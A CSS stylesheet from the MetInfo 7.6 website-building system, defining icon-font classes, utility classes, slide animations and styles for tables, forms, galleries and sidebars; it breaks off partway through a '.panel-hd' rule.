
.fa-aiqiyi:before {
    content: "\e77b"
}

.fa-file-audio-o:before {
    content: "\e87b"
}

.fa-spoon:before {
    content: "\e67c"
}

.fa-behance-square:before {
    content: "\e77c"
}

.fa-film:before {
    content: "\e87c"
}

.fa-lemon-1:before {
    content: "\e67d"
}

.fa-baidu:before {
    content: "\e77d"
}

.fa-fire:before {
    content: "\e87d"
}

.fa-mars:before {
    content: "\e67e"
}

.fa-cart-plus:before {
    content: "\e77e"
}

.fa-fire-extinguisher:before {
    content: "\e87e"
}

.fa-female:before {
    content: "\e67f"
}

.fa-cloud:before {
    content: "\e77f"
}

.fa-envelope-open-o:before {
    content: "\e87f"
}

.fa-mars-double:before {
    content: "\e680"
}

.fa-bitbucket:before {
    content: "\e780"
}

.fa-fast-backward1:before {
    content: "\e880"
}

.fa-male:before {
    content: "\e681"
}

.fa-baidu-o:before {
    content: "\e781"
}

.fa-flag:before {
    content: "\e881"
}

.fa-mars-stroke:before {
    content: "\e682"
}

.fa-Bug:before {
    content: "\e782"
}

.fa-Fire-full:before {
    content: "\e882"
}

.fa-mars-stroke-h:before {
    content: "\e683"
}

.fa-cloud-down:before {
    content: "\e783"
}

.fa-filter:before {
    content: "\e883"
}

.fa-mars-stroke-v:before {
    content: "\e684"
}

.fa-amazon:before {
    content: "\e784"
}

.fa-flag-o:before {
    content: "\e884"
}

.fa-odnoklassniki-square:before {
    content: "\e685"
}

.fa-braille:before {
    content: "\e785"
}

.fa-fire-full-o:before {
    content: "\e885"
}

.fa-odnoklassniki:before {
    content: "\e686"
}

.fa-circle-o-notch:before {
    content: "\e786"
}

.fa-file-image-o:before {
    content: "\e886"
}

.fa-street-view:before {
    content: "\e687"
}

.fa-chain:before {
    content: "\e787"
}

.fa-flask:before {
    content: "\e887"
}

.fa-mercury:before {
    content: "\e688"
}

.fa-chain-broken:before {
    content: "\e788"
}

.fa-full-screen-maximize:before {
    content: "\e888"
}

.fa-transgender-alt:before {
    content: "\e689"
}

.fa-css-:before {
    content: "\e789"
}

.fa-gift:before {
    content: "\e889"
}

.fa-user-md:before {
    content: "\e68a"
}

.fa-bitbucket-square:before {
    content: "\e78a"
}

.fa-futbol:before {
    content: "\e88a"
}

.fa-transgender:before {
    content: "\e68b"
}

.fa-cloud-up:before {
    content: "\e78b"
}

.fa-full-screen-minimize:before {
    content: "\e88b"
}

.fa-venus:before {
    content: "\e68c"
}

.fa-dazhongdianping:before {
    content: "\e78c"
}

.fa-external-link-square:before {
    content: "\e88c"
}

.fa-venus-double:before {
    content: "\e68d"
}

.fa-codiepie:before {
    content: "\e78d"
}

.fa-gavel:before {
    content: "\e88d"
}

.fa-venus-mars:before {
    content: "\e68e"
}

.fa-douban:before {
    content: "\e78e"
}

.fa-hand-paper-o:before {
    content: "\e88e"
}

.fa-user-secret:before {
    content: "\e68f"
}

.fa-deviantart:before {
    content: "\e78f"
}

.fa-hand-paper:before {
    content: "\e88f"
}

.fa-pied-piper-alt:before {
    content: "\e690"
}

.fa-connectdevelop:before {
    content: "\e790"
}

.fa-handlizardo:before {
    content: "\e890"
}

.fa-Street-View-o:before {
    content: "\e691"
}

.fa-edge:before {
    content: "\e791"
}

.fa-hand-lizard:before {
    content: "\e891"
}

.fa-slideshare:before {
    content: "\e692"
}

.fa-drupal:before {
    content: "\e792"
}

.fa-flag-checkered:before {
    content: "\e892"
}

.fa-align:before {
    content: "\e693"
}

.fa-douyin-o:before {
    content: "\e793"
}

.fa-hand-pointer:before {
    content: "\e893"
}

.fa-angle-left:before {
    content: "\e694"
}

.fa-chrome:before {
    content: "\e794"
}

.fa-hand-peace:before {
    content: "\e894"
}

.fa-angle-double-down:before {
    content: "\e695"
}

.fa-feed:before {
    content: "\e795"
}

.fa-hand-peace-o:before {
    content: "\e895"
}

.fa-angle-down:before {
    content: "\e696"
}

.fa-css3:before {
    content: "\e796"
}

.fa-file-excel-o:before {
    content: "\e896"
}

.fa-angle-double-left:before {
    content: "\e697"
}

.fa-douyin:before {
    content: "\e797"
}

.fa-free-code-camp:before {
    content: "\e897"
}

.fa-align-center:before {
    content: "\e698"
}

.fa-Finger-print:before {
    content: "\e798"
}

.fa-grav-o:before {
    content: "\e898"
}

.fa-angle-right:before {
    content: "\e699"
}

.fa-gamepad:before {
    content: "\e799"
}

.fa-grav:before {
    content: "\e899"
}

.fa-angle-double-up:before {
    content: "\e69a"
}

.fa-github:before {
    content: "\e79a"
}

.fa-hand-rock:before {
    content: "\e89a"
}

.fa-arrows-v:before {
    content: "\e69b"
}

.fa-github-alt:before {
    content: "\e79b"
}

.fa-hand-scissors:before {
    content: "\e89b"
}

.fa-binoculars:before {
    content: "\e639"
}

.fa-bus-1-o:before {
    content: "\e63a"
}

.fa-bus-1:before {
    content: "\e63b"
}

.fa-bus:before {
    content: "\e63c"
}

.fa-ambulance:before {
    content: "\e63d"
}

.fa-bus-3:before {
    content: "\e63e"
}

.fa-car:before {
    content: "\e63f"
}

.fa-fighter:before {
    content: "\e640"
}

.fa-map:before {
    content: "\e641"
}

.fa-fighter-jet:before {
    content: "\e642"
}

.fa-bus-2:before {
    content: "\e643"
}

.fa-map-marker:before {
    content: "\e644"
}

.fa-map-o:before {
    content: "\e645"
}

.fa-map-signs:before {
    content: "\e646"
}

.fa-map-signs-o:before {
    content: "\e647"
}

.fa-motorcycle:before {
    content: "\e648"
}

.fa-map-marker-o:before {
    content: "\e649"
}

.fa-mappin-o:before {
    content: "\e64a"
}

.fa-neuter:before {
    content: "\e64b"
}

.fa-mappin:before {
    content: "\e64c"
}

.fa-plane-1:before {
    content: "\e64d"
}

.fa-Motorcycle-o:before {
    content: "\e64e"
}

.fa-plane:before {
    content: "\e64f"
}

.fa-rocket:before {
    content: "\e650"
}

.fa-road:before {
    content: "\e651"
}

.fa-ship-o:before {
    content: "\e652"
}

.fa-ship:before {
    content: "\e653"
}

.fa-subway:before {
    content: "\e654"
}

.fa-subway-line:before {
    content: "\e655"
}

.fa-subway-1:before {
    content: "\e656"
}

.fa-subway-1-o:before {
    content: "\e657"
}

.fa-space-shuttle:before {
    content: "\e658"
}

.fa-tachometer:before {
    content: "\e659"
}

.fa-train:before {
    content: "\e65a"
}

.fa-taxi:before {
    content: "\e65b"
}

.fa-tachometer-o:before {
    content: "\e65c"
}

.fa-taxi-o:before {
    content: "\e65d"
}

.fa-train-o:before {
    content: "\e65e"
}

.fa-truck:before {
    content: "\e65f"
}

.fa-truck-1:before {
    content: "\e660"
}

.fa-yibiaopan:before {
    content: "\e661"
}

.fa-truck-o:before {
    content: "\e662"
}

.fa-yibiaopan-o:before {
    content: "\e663"
}

body {
    color: #2a333c;
    background-color: #fff;
    word-wrap: break-word;
    overflow-x: hidden
}

@media (min-width: 1921px) {
    .container {
        width: 75%
    }
}

a:focus {
    outline: none
}

.decorationnone, .dropdown-item:active, a:active, .decorationnone:active, .dropdown-item:focus, a:focus, .decorationnone:focus, .dropdown-item:hover, a:hover, .decorationnone:hover {
    text-decoration: none
}

.decoration:hover {
    text-decoration: underline
}

a:hover {
    color: #4e97d9
}

img[data-original]:not([src]), img[data-original][src=""] {
    visibility: hidden
}

img.imgloading:not([src*="base64"]), img.slick-loading:not([src*="base64"]) {
    object-fit: scale-down;
    background: #fff
}

img[src*="?type=flag"]:not([width]) {
    width: 20px
}

main, header, nav, article, section, aside, footer {
    display: block
}

.table {
    margin-bottom: 0;
    color: #333
}

.table a {
    text-decoration: none
}

.table thead th, .table tfoot th, .table td {
    outline: none
}

.table thead th:not([valign]), .table tfoot th:not([valign]), .table td:not([valign]) {
    vertical-align: middle
}

.table td .tag:not(.tag-pill) {
    line-height: inherit
}

table th, table td {
    border: 1px solid #ddd;
    display: table-cell !important
}

table th {
    background-color: #f3f7f9;
    font-weight: bold !important
}

table td.text-xs-center input[type="text"], table th.text-xs-center input[type="text"] {
    text-align: center
}

@media (min-width: 480px) {
    table th {
        white-space: nowrap
    }

    table.form-inline .form-group, table.form-inline .form-control {
        display: block;
        width: 100%
    }
}

div.dataTables_paginate .paginate_button.active > a, div.dataTables_paginate .paginate_button.active > a:focus, div.dataTables_paginate .paginate_button.active > a:hover {
    background: #ddd !important;
    border-color: #ddd !important;
    color: #777 !important
}

.dataTables_empty {
    text-align: center
}

.dataTables_info {
    color: #777
}

body table.table-bordered.dataTable {
    border-collapse: collapse !important
}

.table-striped.dataTable tbody tr.active td, body .table-striped.dataTable tbody tr.active:hover td {
    background: #f3f7f9 !important;
    color: inherit !important
}

.table-striped.dataTable tbody tr.active td > a, body .table-striped.dataTable tbody tr.active:hover td > a {
    color: #62a8ea !important
}

@media (max-width: 479px) {
    .dataTables_info {
        float: none !important
    }

    .dataTables_paginate {
        float: none !important
    }
}

.alertify-logs {
    bottom: auto !important;
    top: 48%;
    z-index: 1701 !important
}

@media (max-width: 767px) {
    .nav-tabs .nav-link {
        padding: 5px 10px
    }
}

.form-group {
    position: relative
}

.form-group .small-fixed {
    position: absolute;
    left: 0;
    top: 100%
}

.form-group .small-fixed small.form-control-label {
    margin: 0;
    margin-right: 10px;
    padding: 0;
    line-height: 1.5
}

.input-group-file .btn-file input[type="file"] {
    width: 100%;
    height: 100%
}

.input-group .form-control:active, .input-group .form-control:focus, .input-group .form-control:hover {
    z-index: 3
}

.form-inline .checkbox-custom label {
    padding-left: 0
}

.form-control-label {
    color: #555
}

.form-group:before, .form-group:after {
    display: table;
    content: " "
}

.form-group:after {
    clear: both
}

table.form-inline .form-group {
    margin-right: 0
}

/*#文件名称：basic.css #米拓企业建站系统 metinfo_7_6_basic #Copyright (C) 长沙米拓信息技术有限公司 (https://www.metinfo.cn). All rights reserved.*/
.met-scroll-top {
    position: fixed;
    right: 10px;
    bottom: 10px;
    z-index: 10
}

.nav-tabs .nav-link {
    color: #333
}

.edui-editor, .token-input {
    max-width: 100%
}

.edui-default .edui-editor-toolbarbox {
    position: relative !important
}

.clockpicker-popover .popover-title {
    font-weight: normal !important
}

.met-fixed, .fixed-b-l {
    position: fixed;
    left: 0;
    z-index: 1000
}

.met-fixed {
    top: 0
}

.fixed-b-l {
    bottom: 0
}

.overflow-visible {
    overflow: visible !important
}

.oya {
    overflow-y: auto !important;
    scroll-behavior: smooth
}

.oxa {
    overflow-x: auto !important;
    scroll-behavior: smooth
}

.h-10 {
    height: 10px
}

.h-20 {
    height: 20px
}

.h-100p {
    height: 100%
}

.hide {
    display: none !important
}

#getcode, .met-getcode {
    height: 24px
}

.opacity1, .slick-arrow:hover i {
    opacity: 1
}

.opacity0 {
    opacity: 0
}

.flex, .slick-track {
    display: flex
}

.slick-track {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.radius0 {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    border-radius: 0px !important
}

.radius3 {
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    -o-border-radius: 3px !important;
    border-radius: 3px !important
}

.radius5 {
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;
    -o-border-radius: 5px !important;
    border-radius: 5px !important
}

.radius10 {
    -webkit-border-radius: 10px !important;
    -moz-border-radius: 10px !important;
    -o-border-radius: 10px !important;
    border-radius: 10px !important
}

.box-shadow-none {
    box-shadow: none
}

.box-shadow1 {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.ulstyle {
    margin: 0;
    padding: 0px;
    list-style: none
}

.border-none {
    border: none !important
}

.border-top1 {
    border-top: 1px solid #f0f2f5
}

.border-bottom1 {
    border-bottom: 1px solid #f0f2f5
}

.border-type1 {
    border: 1px solid #ccc
}

.flex-start {
    -webkit-justify-content: flex-start !important;
    justify-content: flex-start !important
}

.flex-center {
    -webkit-justify-content: center;
    justify-content: center
}

.flex-end {
    -webkit-justify-content: flex-end;
    justify-content: flex-end
}

.text-shadow-none {
    text-shadow: none
}

.dropdown-item, .transition500 {
    transition: all 0.5s !important
}

.modal-content {
    overflow: hidden
}

.page-content {
    padding: 30px 0px
}

.webui-popover {
    z-index: 1600
}

.pearl-title {
    white-space: normal
}

[class*="animation-"] {
    animation-fill-mode: none
}

.oxh {
    overflow-x: hidden
}

.tag-sm {
    font-size: 12px
}

.w-a {
    width: auto !important
}

.overscroll-none {
    overscroll-behavior: none
}

.overscroll-unset {
    overscroll-behavior: unset
}

.position-sticky {
    position: sticky !important
}

.transition300 {
    transition: all 0.3s !important
}

.animation-slide-top10 {
    -webkit-animation-name: slide-top10;
    animation-name: slide-top10
}

@-webkit-keyframes slide-top10 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -10%, 0);
        transform: translate3d(0, -10%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-top10 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -10%, 0);
        transform: translate3d(0, -10%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.animation-slide-bottom10 {
    -webkit-animation-name: slide-bottom10;
    animation-name: slide-bottom10
}

@-webkit-keyframes slide-bottom10 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 10%, 0);
        transform: translate3d(0, 10%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-bottom10 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 10%, 0);
        transform: translate3d(0, 10%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.animation-slide-left10 {
    -webkit-animation-name: slide-left10;
    animation-name: slide-left10
}

@-webkit-keyframes slide-left10 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-10%, 0, 0);
        transform: translate3d(-10%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-left10 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-10%, 0, 0);
        transform: translate3d(-10%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.animation-slide-right10 {
    -webkit-animation-name: slide-right10;
    animation-name: slide-right10
}

@-webkit-keyframes slide-right10 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(10%, 0, 0);
        transform: translate3d(10%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-right10 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(10%, 0, 0);
        transform: translate3d(10%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.animation-slide-top50 {
    -webkit-animation-name: slide-top50;
    animation-name: slide-top50
}

@-webkit-keyframes slide-top50 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -50%, 0);
        transform: translate3d(0, -50%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-top50 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -50%, 0);
        transform: translate3d(0, -50%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.animation-slide-bottom50 {
    -webkit-animation-name: slide-bottom50;
    animation-name: slide-bottom50
}

@-webkit-keyframes slide-bottom50 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50%, 0);
        transform: translate3d(0, 50%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-bottom50 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50%, 0);
        transform: translate3d(0, 50%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.animation-slide-left50 {
    -webkit-animation-name: slide-left50;
    animation-name: slide-left50
}

@-webkit-keyframes slide-left50 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-50%, 0, 0);
        transform: translate3d(-50%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-left50 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-50%, 0, 0);
        transform: translate3d(-50%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.animation-slide-right50 {
    -webkit-animation-name: slide-right50;
    animation-name: slide-right50
}

@-webkit-keyframes slide-right50 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(50%, 0, 0);
        transform: translate3d(50%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-right50 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(50%, 0, 0);
        transform: translate3d(50%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.dropdown-item.active {
    color: #4E97D9 !important
}

.dropdown-item:hover, .dropdown-item.active {
    background: #f5f5f5 !important
}

.dropdown-toggle::after {
    margin-top: -3px
}

.dropdown-submenu:hover .dropdown-menu {
    display: table
}

.dropdown-submenu.dropdown-item {
    padding: 0 !important
}

.dropdown-menu, .dropdown-menu .dropdown-item {
    font-weight: normal
}

@media (max-width: 1199px) {
    .dropdown-item {
        white-space: normal
    }
}

@media (max-width: 767px) {
    .dropdown-menu.dropdown-menu-bullet:before, .dropdown-menu.dropdown-menu-bullet:after {
        display: none
    }
}

.met-sidebar-nav .list-group-item a {
    color: #76838f
}

.met-sidebar-nav .list-group-item a:hover {
    color: #000;
    text-decoration: none
}

.met-sidebar-nav .list-group-item.active a {
    color: #62a8ea
}

.met-editor {
    width: 100%;
    max-width: 100%;
    font-size: 16px;
    line-height: 1.8
}

.met-editor * {
    max-width: 100%
}

.met-editor p {
    margin-bottom: .8em
}

.met-editor table p {
    margin-bottom: 0
}

.met-editor img {
    max-width: 100% !important;
    vertical-align: top
}

.met-editor img[src]:not(.imgloading):not([height!='']) {
    height: auto
}

.met-editor .table-saw {
    overflow-x: auto
}

.met-editor .metvideobox, .met-editor video, .met-editor .metvideo, .met-editor iframe, .met-editor embed {
    max-width: 100% !important
}

.met-editor video {
    outline: none
}

.met-editor .lg-item-box {
    display: inline-block
}

@media (max-width: 767px) {
    .met-editor {
        font-size: 14px
    }
}

@media (min-width: 1024px) {
    .dropdown-menu-media .list-group::-webkit-scrollbar {
        width: 5px
    }

    .dropdown-menu-media .list-group::-webkit-scrollbar-thumb {
        background-color: #bbb;
        border-radius: 5px
    }

    .dropdown-menu-media .list-group::-webkit-scrollbar-track {
        background-color: #e5e5e5
    }
}

.met-lightgallery .lg-backdrop, .met-lightgallery .lg-toolbar {
    background: #fff
}

.met-lightgallery .lg-actions .lg-icon {
    padding: 10px 0;
    background: rgba(255, 255, 255, 0.5)
}

.met-lightgallery .lg-actions .lg-icon:before, .met-lightgallery .lg-actions .lg-icon:after {
    content: ''
}

.met-lightgallery .lg-actions .lg-icon i {
    font-size: 40px
}

.met-lightgallery .lg-sub-html {
    background: rgba(255, 255, 255, 0.7)
}

.met-lightgallery .lg-toolbar.opacity0 {
    -webkit-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px)
}

.met-lightgallery .lg-outer {
    z-index: 1602;
    background: #fff
}

.met-lightgallery .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
    bottom: 84px
}

.met-lightgallery .lg-outer .lg-thumb-outer, .met-lightgallery .lg-outer .lg-toogle-thumb {
    background: #fff
}

.met-lightgallery .lg-outer .lg-thumb-outer {
    padding: 0 10px
}

.met-lightgallery .lg-outer .lg-thumb-outer .lg-thumb-item {
    margin-bottom: 0
}

.met-lightgallery .lg-outer .lg-thumb-outer .lg-thumb-item.active, .met-lightgallery .lg-outer .lg-thumb-outer .lg-thumb-item:hover {
    border-color: #62a8ea
}

.met-lightgallery .lg-toolbar .lg-icon:hover, .met-lightgallery .lg-actions .lg-next:hover, .met-lightgallery .lg-actions .lg-prev:hover, .met-lightgallery .lg-outer .lg-toogle-thumb:hover {
    color: #2a333c
}

.met-lightgallery .lg-sub-html {
    color: #5e7387
}

.swiper-navtab.swiper-container-horizontal .swiper-scrollbar {
    width: 100%;
    height: 3px;
    left: 0;
    bottom: 0
}

.swiper-navtab.swiper-container-horizontal .swiper-scrollbar-drag {
    background: rgba(0, 0, 0, 0.2)
}

.swiper-navtab .swiper-slide {
    width: auto
}

.swiper-wrapper > * {
    box-sizing: border-box
}

.slick-loading .slick-list {
    background: none
}

.slick-arrow {
    width: auto;
    height: auto;
    z-index: 1;
    color: #fff !important;
    text-align: center
}

.slick-arrow:before, .slick-arrow:after {
    display: none
}

.slick-arrow:hover {
    color: #4E97D9 !important
}

.slick-arrow.slick-next {
    right: 0
}

.slick-arrow.slick-prev {
    left: 0
}

.slick-arrow i {
    font-size: 40px;
    opacity: .5
}

.slick-slide img[data-lazy] {
    width: auto !important;
    max-width: 100% !important
}

.met-product-showvideo-btn {
    position: absolute;
    left: 10px;
    top: 0;
    z-index: 1100;
    font-size: 60px;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.met-product-showvideo-btn i {
    color: #000;
    background: #fff;
    border-radius: 100%
}

.met-product-showvideo-btn, .met-product-showvideo-btn a, .met-product-showvideo-btn i {
    width: 50px;
    height: 50px;
    line-height: 50px
}

.met-product-showvideo {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1100
}

.met-product-showvideo .vertical-align-middle {
    position: relative
}

.met-product-showvideo video, .met-product-showvideo iframe, .met-product-showvideo embed {
    max-width: 100%;
    vertical-align: top
}

.met-product-showvideo p {
    margin-bottom: 0
}

.met-product-showvideo .video-close {
    width: 40px;
    height: 40px;
    background: #000;
    opacity: .7;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    line-height: 35px;
    border-radius: 100%;
    position: absolute;
    right: 5px;
    top: 5px;
    z-index: 1100
}

.met-product-showvideo video {
    outline: none
}

@media (max-width: 767px) {
    .met-product-showvideo .video-close {
        width: 30px;
        height: 30px;
        font-size: 24px;
        line-height: 30px
    }
}

.met-sidebar {
    margin-left: 30px
}

@media (max-width: 991px) {
    .met-sidebar {
        margin-left: 0px;
        margin-top: 20px
    }
}

@media (max-width: 767px) {
    .met-sidebar {
        margin-top: 15px
    }
}

.met-sidebar > :not(:first-child) {
    margin: 20px 0 0;
    padding: 20px 0 0;
    border-top: 1px solid #f0f2f5
}

.leftsidebar {
    margin-left: 0 !important;
    margin-right: 30px !important
}

@media (max-width: 991px) {
    .leftsidebar {
        margin-right: 0px !important
    }
}

.met-tools .bdsharebuttonbox {
    display: inline-block;
    vertical-align: top
}

#bdshare_weixin_qrcode_dialog {
    box-sizing: content-box
}

.no-js .grid li, .no-cssanimations .met-grid li, .met-grid li.shown, #met-imgs-slick .slick-dots li.slick-active {
    opacity: 1
}

.met-lightgallery .lg-toolbar.opacity0, .met-grid li {
    opacity: 0
}

#met-imgs-slick .slick-dots {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.paralist li {
    margin-bottom: 0
}

@media (min-width: 480px) {
    .paralist li {
        padding-right: 3px;
        padding-bottom: 3px
    }
}

.met-showproduct-head .product-para {
    border-top: 1px solid #f0f2f5
}

.met-showproduct-head .product-para, .product-detail .met-editor .product-para {
    border-bottom: 1px solid #f0f2f5
}

.met-column-nav-ul, .met-column-nav-ul.swiper-wrapper, #met-imgs-slick .slick-dots {
    -webkit-justify-content: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.met-index-body:nth-of-type(odd) {
    background: #f5f5f5
}

.met-showproduct.pagetype2 .met-showproduct-navtabs.swiper-wrapper {
    -webkit-justify-content: flex-end;
    justify-content: flex-end
}

.met-page .pagination li a {
    max-width: 100%
}

.block-bg {
    background: #fff
}

.dropdown-item, .met-page .pagination li a, .sidebar-news-list .list-group a, .sidebar-column li a, .met-nav .navlist .nav-item a, .met-footnav .list h4 a, .index-product-list h4 a, .index-news-list li a, .met-news-list li h4 a, .met-news-list.type-3 .card h4 a, .met-product.type-1 .met-product-list li h4 a, .met-download-list .list-group-item .media-heading a, .met-job-list .card .card-title a, .met-search-list .list-group-item h4 a, .met-footnav .info em a:hover, .index-service-list li h3 {
    color: #2a333c
}

.dropdown-item:hover, .met-page .pagination li a:hover, .sidebar-news-list .list-group a:hover, .sidebar-column li a:hover, .met-nav .navlist .nav-item a:hover, .met-footnav .list h4 a:hover, .index-product-list h4 a:hover, .index-news-list li a:hover, .met-news-list li h4 a:hover, .met-news-list.type-3 .card h4 a:hover, .met-product.type-1 .met-product-list li h4 a:hover, .met-download-list .list-group-item .media-heading a:hover, .met-job-list .card .card-title a:hover, .met-search-list .list-group-item h4 a:hover, .sidebar-piclist-ul li h4 a:hover, .met-link a:hover, .met-footnav .list ul li a:hover, .met-column-nav-ul li a:hover, .sitemap-list a:hover, .met-nav .navlist .nav-item a.nav-link:hover {
    color: #4e97d9
}

.sidebar-column li a.active, .met-column-nav-ul li a.active {
    color: #4e97d9
}

.sidebar-column li i, .met-link .breadcrumb > li + li:before, .met-footnav .info p, footer {
    color: #aaa
}

.sidebar-piclist-ul li h4 a, .paralist li, .met-link, .met-link a, .met-footnav .list ul li a, .met-footnav .info em a, .met-index-body p.desc, .index-service-list li i, .index-service-list li p, .met-showproduct-head .product-intro p.description {
    color: #5e7387
}

.met-head-user .dropdown i, .met-search-list .list-group-item .search-text {
    color: #9e9e9e
}

.dropdown-item, .met-page .pagination li a, .sidebar-news-list .list-group a, .sidebar-column li a, .met-nav .navlist .nav-item a, .met-footnav .list h4 a, .index-product-list h4 a, .index-news-list li a, .met-news-list li h4 a, .met-news-list.type-3 .card h4 a, .met-product.type-1 .met-product-list li h4 a, .met-download-list .list-group-item .media-heading a, .met-job-list .card .card-title a, .met-search-list .list-group-item h4 a, .sidebar-piclist-ul li h4 a, .met-link a, .met-footnav .list ul li a, .met-column-nav-ul li a, .sitemap-list a {
    text-decoration: none
}

.dropdown-item:active, .met-page .pagination li a:active, .sidebar-news-list .list-group a:active, .sidebar-column li a:active, .met-nav .navlist .nav-item a:active, .met-footnav .list h4 a:active, .index-product-list h4 a:active, .index-news-list li a:active, .met-news-list li h4 a:active, .met-news-list.type-3 .card h4 a:active, .met-product.type-1 .met-product-list li h4 a:active, .met-download-list .list-group-item .media-heading a:active, .met-job-list .card .card-title a:active, .met-search-list .list-group-item h4 a:active, .sidebar-piclist-ul li h4 a:active, .met-link a:active, .met-footnav .list ul li a:active, .met-column-nav-ul li a:active, .sitemap-list a:active, .decorationnone:active, .dropdown-item:focus, .met-page .pagination li a:focus, .sidebar-news-list .list-group a:focus, .sidebar-column li a:focus, .met-nav .navlist .nav-item a:focus, .met-footnav .list h4 a:focus, .index-product-list h4 a:focus, .index-news-list li a:focus, .met-news-list li h4 a:focus, .met-news-list.type-3 .card h4 a:focus, .met-product.type-1 .met-product-list li h4 a:focus, .met-download-list .list-group-item .media-heading a:focus, .met-job-list .card .card-title a:focus, .met-search-list .list-group-item h4 a:focus, .sidebar-piclist-ul li h4 a:focus, .met-link a:focus, .met-footnav .list ul li a:focus, .met-column-nav-ul li a:focus, .sitemap-list a:focus, .decorationnone:focus, .dropdown-item:hover, .met-page .pagination li a:hover, .sidebar-news-list .list-group a:hover, .sidebar-column li a:hover, .met-nav .navlist .nav-item a:hover, .met-footnav .list h4 a:hover, .index-product-list h4 a:hover, .index-news-list li a:hover, .met-news-list li h4 a:hover, .met-news-list.type-3 .card h4 a:hover, .met-product.type-1 .met-product-list li h4 a:hover, .met-download-list .list-group-item .media-heading a:hover, .met-job-list .card .card-title a:hover, .met-search-list .list-group-item h4 a:hover, .sidebar-piclist-ul li h4 a:hover, .met-link a:hover, .met-footnav .list ul li a:hover, .met-column-nav-ul li a:hover, .sitemap-list a:hover, .decorationnone:hover {
    text-decoration: none
}

.navhover-bg, .met-head-user .dropdown > a {
    background: #f5f5f5
}

.index-bg, .met-index-body:nth-of-type(odd) {
    background: #f5f5f5
}

.page-bg, .bg-pagebg1 {
    background: #f2f2f2
}

.block-bg, .panel, .met-showproduct.pagetype2 .content:nth-child(even) {
    background: #fff
}

.editor-color {
    background: #5e7387
}

.pagecr-bg {
    background: #62a8ea
}

.index-service-list li i {
    border-radius: 100%
}

.met-head + .met-crumbs, .met-head + .met-column-nav {
    border-top: 1px solid #f0f2f5
}

.sidebar-column li a {
    display: block;
    font-size: 16px
}

.sidebar-column li i {
    float: right;
    margin-top: 2px;
    font-size: 14px
}

.sidebar-column li ul a {
    font-size: 14px
}


.panel {
    display: block;
    box-sizing: border-box;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(231, 234, 241);
    border-radius: 5px;
    box-shadow: rgb(0 37 55 / 5%) 0px 1px 3px;
    padding: 10px;
    margin-bottom: 30px;
}
.panel ul {
    margin: 0;
}
.panel-hd {
    display: flex;
    padding-bottom: 0.5rem;
    border-bottom: solid 1px rgb(211, 211, 211);
